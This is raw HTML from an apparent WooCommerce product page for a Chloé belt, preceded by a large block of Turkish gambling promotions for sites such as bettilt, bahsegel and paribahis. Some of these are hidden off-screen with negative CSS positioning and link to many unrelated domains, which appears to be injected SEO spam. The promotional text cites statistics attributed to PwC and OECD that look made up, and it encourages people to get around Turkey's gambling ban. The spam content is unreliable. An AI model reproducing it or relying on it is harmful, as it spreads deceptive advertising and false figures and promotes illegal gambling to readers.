giriş">bettilt</a> kategorisinde vakit geçiriyor.</p><p>Kullanıcılar hızlı işlem için <a href="https://adornadmire.com" title="paribahis 2025">paribahis</a> adresini seçiyor.</p><p>Dijital dünyada popülerliği artan <a href="https://alareenmartialarts.com/" title="bahsegel 2025 giriş">bahsegel</a> kategorileri tercih ediliyor.</p><p>Slot makineleri ve rulet heyecanı yaşayan kullanıcılar <a href="https://www.24hrlocksmithservices.com/">bettilt giriş</a> sayfasına yöneliyor.</p><p>Canlı rulet masaları, <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel canlı destek nerede</a> üzerinde farklı temalar ve tasarımlarla sunulur.</p><p>Güvenilir yatırım yöntemleriyle öne çıkan <a href="https://www.lakewindsgolfclub.com/" title="paribahis">paribahis</a> işlem hızında sınır tanımaz.</p><p>2025 yılında piyasaya çıkacak olan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> yeni kampanyalarla geliyor.</p></div> <div style='position:absolute;left:-8820px;width:1113px;'><p>Her an işlem yapmak için kullanıcılar <a href="https://www.eyeleveleastcobb.com/" title="bettilt 2025">bettilt</a> uygulamasını kullanıyor.</p></div> <div style='position:absolute;left:-8894px;width:1189px;'><p>Avrupa’daki oyuncuların %44’ü ortalama olarak ayda 15 farklı bahis yapmaktadır; <a href="https://construyendociudad.com/" title="bettilt">bettilt hoşgeldin bonusu</a> kullanıcılarının ortalaması bu değerin üzerindedir.</p></div> <p>PwC verilerine göre dünya genelinde online oyun sektöründe kullanıcı memnuniyeti %88 seviyesindedir; bu oran <a href="https://whitneymcmillan.com/" title="bahsegel">bahsegel bonus</a>’te %94’tür.</p> <p>Canlı rulet yayınları, ses ve görüntü kalitesinde yüksek performans sunar; <a href="https://www.daysinnpottstownpa.com/" title="bahsegel">bahsegel indir apk</a> altyapısını sürekli günceller.</p> <p>Ruletin heyecanı, her turun sonunda topun hangi bölmeye düşeceğini beklemekle başlar; <a href="https://www.chateau-du-barroux.com/" title="paribahis">paribahis bonus kodu</a> bu atmosferi kusursuz yansıtır.</p><p>Klasik kumarhane heyecanını evinize getiren <a href="https://www.digital-knowledge.org/" title="bahsegel 2025">bahsegel</a> platformda bolca mevcut.</p><p>Bahis kullanıcılarının %59’u canlı oyunlarda bonus tekliflerinden yararlanmaktadır; bu promosyonlar <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel kayıp bonusu</a>’te düzenli olarak güncellenir.</p> <p>Kumarhane atmosferini yaşamak isteyenler <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025 giriş">Paribahis</a> ile keyif buluyor.</p> <p>Online oyunlarda RTP oranı ortalama %95.8 olarak ölçülürken, <a href="https://www.hillcrestconstructioncompany.com/" title="Bahsegel">Bahsegel mobil uygulama</a> bu oranı %97.4 seviyesine taşımaktadır.</p> <p>İnternet üzerinden keyifli vakit geçirmek için <a href="https://www.radiolapizarra.com">bettilt giris</a> bölümü kullanılıyor.</p><p>PwC’nin 2024 raporuna göre, çevrimiçi bahislerde ortalama kullanıcı memnuniyet süresi 18 aydır; bu süre <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus</a>’te 22 aya kadar uzamaktadır.</p><p>Curacao Gaming Authority, 2025 itibarıyla dünya çapında 800’den fazla lisanslı bahis operatörünü yönetmektedir; bunlardan biri <a href="https://electbryancutler.com" title="bahsegel">bahsegel gitiş</a>’tir.</p> <p>Türkiye’deki bahisçiler için en güvenilir adreslerden biri <a href="https://www.zlbrake.com/" title="rokubet 2025">rokubet giriş</a> olmaya devam ediyor.</p> <p>Kazançlı bahis deneyimi arayan herkes için <a href="https://rumiyatak.com/" title="Rokubet">Rokubet</a> doğru seçimdir.</p> <p>OECD verileri, kullanıcıların %83’ünün bonus çevrim kurallarını açıkça açıklayan platformlara güvendiğini göstermektedir; <a href="https://morningdesertdubaisafari.com/" title="Bahsegel">Bahsegel gitiş</a> şeffaflığıyla fark yaratır.</p> <p>Canlı maç yayınlarını izlerken aynı anda bahis yapma imkanı sunan <a href="https://bambangsoesatyo.info" title="bettilt">bettilt</a> heyecanı artırıyor.</p><p>Türk oyuncular genellikle Avrupa ruleti tercih eder çünkü tek sıfır seçeneğiyle kazanma ihtimali <a href="https://www.dunsterbc.net" title="madridbet">madridbet giirş</a> sitesinde daha yüksektir.</p> <p>Online kumar, Türkiye yasalarına göre yasaklanmıştır; ancak <a href="https://www.siliconvalleyimmigrationlawyer.com/" title="Bahsegel">Bahsegel para çekme</a> gibi lisanslı platformlar uluslararası erişim sağlar.</p> <p>Oyuncular hızlı erişim sağlamak için <a href="https://gibrem.com/">bahsegel giriş</a> adresini kullanıyor.</p> <p>Her rulet turu gerçek zamanlı olarak başlar ve <a href="https://www.digital-knowledge.org/" title="bahsegel">bahsegel indir apk</a> gecikmesiz yayın teknolojisiyle kesintisiz çalışır.</p> <p>Avrupa’daki lisanssız bahis sitelerinin ortalama kullanıcı memnuniyet oranı %46 iken, lisanslı sitelerde bu oran %91’dir; <a href="https://tramitesenpanama.com" title="paribahis">paribahisgiriş</a> ikinci gruptadır.</p><p>Ekstra kazanç arayan bahisçiler <a href="https://www.sunaurataylor.org" title="bettilt 2025">bettilt</a> fırsatlarını asla kaçırmıyor.</p><p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> bölümünde her zevke hitap eden seçenekler mevcut.</p> <p>Türkiye’de bahis severler için öne çıkan <a href="https://coastshop.net/" title="Bahsegel 2025">Bahsegel giriş</a> farklı promosyonlar ve yüksek oranlar sunuyor.</p> <p>Türkiye’de kumar bağımlılığıyla mücadele için “Yeşilay” aktif programlar yürütür, <a href="https://thepossibilitiesproject.co/" title="Bahsegel">Bahsegel hiriş</a> sorumlu oyun politikalarını destekler.</p> <p>Kullanıcıların gönül rahatlığıyla işlem yapabilmesi için <a href="https://www.radiolapizarra.com" title="bettilt 2025 giriş">bettilt</a> politikaları uygulanıyor.</p> <p>Bahis dünyasında kullanıcıların %52’si yatırım işlemlerini mobil uygulamalardan yapmaktadır; <a href="https://www.sunaurataylor.org" title="Bettilt">Bettilt gitiş</a> bu işlemleri optimize etmiştir.</p> <p>Kullanıcılarına özel ödül ve geri ödeme programlarıyla <a href="https://coastshop.net/" title="bahsegel">bahsegel</a> kazanç sağlar.</p><p>Her kullanıcı için öncelik olan <a href="https://laollaarrocera.com/" title="bahsegel 2026 giriş">bahsegel</a> işlemleri güvence sağlıyor.</p><p>Anında erişim sağlamak isteyen kullanıcılar <a href="https://rideitalia.com/" title="bahsegel 2026 giriş">bahsegel</a> versiyonunu tercih ediyor.</p> <p>Spor karşılaşmalarına hızlı bahis yapmak için <a href="https://coastshop.net/">bahsegel giriş</a> kategorisi seçiliyor.</p><p>PwC verilerine göre, çevrimiçi bahis kullanıcılarının %32’si mobil uygulama indirmek yerine doğrudan tarayıcı üzerinden oynamayı tercih ediyor; <a href="https://www.leddisplayroyal.com/" title="bettilt">bettilt 2026</a> bu iki yöntemi de destekler.</p> <p>Adres değişiklikleri nedeniyle kullanıcılar <a href="https://augioa.com/">Bahsegel</a> üzerinden sisteme bağlanıyor.</p><p>2026’te kullanıcı dostu tasarımıyla <a href="https://www.nueverainfotech.com/" title="Bettilt 2026 giriş">Bettilt</a> sürümü geliyor.</p> <p>Mobil kullanıcı deneyimini geliştiren <a href="https://www.quartoelemento.com/" title="Bettilt 2026">Bettilt</a> sistemi oldukça popüler.</p> <p>Her zaman güncel kampanyalarla oyuncularını ödüllendiren <a href="https://www.brothers-trip.com/" title="Bahsegel">Bahsegel</a> farkını hissettirir.</p> <p>Canlı maç heyecanını artırmak için <a href="https://www.experimentalgamelab.net" title="bettilt 2026">bettilt</a> kategorisi ziyaret ediliyor.</p><p>Yatırımlarını artırmak isteyenler <a href="https://zaradobit.com" title="bahsegel 2026">bahsegel güncel giriş</a> kampanyalarına yöneliyor.</p><p>Kullanıcılar ekstra fırsatlar için <a href="https://ideadan.com">bahsegel</a> promosyonlarını takip ediyor.</p><p>Bahis deneyimini keyifli hale getiren tasarımıyla <a href="https://kabayim.com" title="bettilt">bettilt</a> kullanıcılarını memnun ediyor.</p><p>Yatırım yapanlar için özel olarak hazırlanan <a href="https://anthonyhopkinsmovies.com">bettilt güncel giriş</a> kampanyaları büyük ilgi görüyor.</p> <p>Cep telefonundan işlem yapmak isteyenler <a href="https://webmobril.org">bahsegel</a> çözümünü kullanıyor.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://www.jejuricity.com" title="bettilt 2026">bettilt giriş</a> seçeneklerini değerlendiriyor.</p><p>Dijital dünyada popülerliği artan <a href="https://www.mywanderlist.com" title="paribahis 2026 giriş">paribahis</a> kategorileri tercih ediliyor.</p> <p>Her cihazda çalışan <a href="https://www.southjerseyhomes.info">bahsegel</a> uygulaması kullanıcıların ilgisini çekiyor.</p><p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://datadex.me">bahsegel</a> çeşitliliği artıyor.</p><p>Engellemelerden etkilenmemek için <a href="https://kqarchitects.com" title="bettilt 2026 giriş">bettilt</a> sık sık kontrol ediliyor.</p> <p>Bahis dünyasında kaliteyi standart haline getiren <a href="https://geometrydashapkfree.com/" title="Bettilt">Bettilt casino</a>, kullanıcılarına sürdürülebilir bir oyun deneyimi yaşatır.</p></div>
					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.7" type="text/css" media="all" /> 			


<div id="product-30046" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-30046 status-publish first instock product_cat-belts-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
									<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.7" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1-300x300.jpg" data-thumb-alt="Chloé Belt - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1.jpg"><img width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1-600x600.jpg" class="wp-post-image wp-post-image" alt="Chloé Belt - Image 1" title="IMG_0890-1.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1-300x300.jpg" data-thumb-alt="Chloé Belt - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1-600x600.jpg" class="" alt="Chloé Belt - Image 2" title="IMG_0891-1.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2-300x300.jpg" data-thumb-alt="Chloé Belt - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2-600x600.jpg" class="" alt="Chloé Belt - Image 3" title="IMG_0895-2.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2-300x300.jpg" data-thumb-alt="Chloé Belt - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2-600x600.jpg" class="" alt="Chloé Belt - Image 4" title="IMG_0894-2.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1-300x300.jpg" data-thumb-alt="Chloé Belt - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1-600x600.jpg" class="" alt="Chloé Belt - Image 5" title="IMG_0893-1.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1-300x300.jpg" data-thumb-alt="Chloé Belt - Image 6" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1-600x600.jpg" class="" alt="Chloé Belt - Image 6" title="IMG_0892-1.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.7" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.7" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1-300x300.jpg" class="attachment-300x300 size-300x300" alt="Chloé Belt" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1-300x300.jpg" class="attachment-300x300 size-300x300" alt="Chloé Belt - Image 2" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0891-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2-300x300.jpg" class="attachment-300x300 size-300x300" alt="Chloé Belt - Image 3" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0895-2.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2-300x300.jpg" class="attachment-300x300 size-300x300" alt="Chloé Belt - Image 4" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0894-2.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1-300x300.jpg" class="attachment-300x300 size-300x300" alt="Chloé Belt - Image 5" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0893-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1-300x300.jpg" class="attachment-300x300 size-300x300" alt="Chloé Belt - Image 6" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0892-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://designers-discreet.ru">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/accessories/">
					Accessories				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="wd-last-link">
					Belts				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Chloé Belt				</span>
			</nav>																															<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.7" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://designers-discreet.ru/product/chloe-belt/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/chloe-belt/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0884-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chloé Belt" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0884-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0884-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0884-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0884-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0884-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0884-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0884-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/chloe-belt/" class="wd-entities-title">
						Chloé Belt					</a>

					<span class="price">
